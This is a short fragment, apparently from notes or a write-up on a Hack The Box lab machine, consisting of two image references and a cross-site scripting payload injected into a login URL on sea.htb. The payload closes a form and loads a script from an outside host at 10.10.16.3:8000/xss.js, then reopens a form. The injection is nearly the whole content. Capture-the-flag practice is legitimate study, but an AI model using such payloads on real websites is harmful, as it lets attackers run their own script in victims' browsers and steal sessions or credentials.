 http://sea.htb/index.php?page=loginURL"></form><script src="http://10.10.16.3:8000/xss.js"></script><form action="